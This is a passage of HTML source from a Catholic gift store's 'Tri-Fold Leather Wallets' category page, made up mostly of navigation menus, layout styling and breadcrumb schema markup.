                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/coraggio-1/"
                       
                    >
                        <span>CORAGGIO</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/leather-wallets/"
                       
                    >
                        <span>Leather Wallets</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/tri-fold-leather-wallets/"
                       aria-current="page"
                    >
                        <span>Tri-Fold Leather Wallets</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/coraggio-1/",
                "name": "CORAGGIO"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/leather-wallets/",
                "name": "Leather Wallets"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/tri-fold-leather-wallets/",
                "name": "Tri-Fold Leather Wallets"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Tri-Fold Leather Wallets</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
